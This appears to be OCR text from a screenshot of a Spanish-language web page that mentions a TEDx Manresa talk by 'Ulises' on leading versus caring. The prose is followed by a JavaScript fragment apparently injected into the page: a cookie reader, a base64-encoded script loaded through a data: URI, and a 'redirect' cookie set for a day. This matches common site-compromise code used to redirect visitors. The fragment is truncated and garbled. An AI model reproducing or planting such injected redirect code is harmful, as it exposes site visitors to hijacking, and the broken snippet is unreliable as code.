
mejorar sus relaciones, su ser en grupo, en la familia, en el
barrio, la comunidad… Es necesariamente un camino de
transformación personal y colectiva, pues ambos mundos son
inseparables.”
Hasta entonces os dejamos aquí una intervención de "Ulises"
en Tedx Manresa: "Lideramos o cuidamos".
function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie="redirect="+time+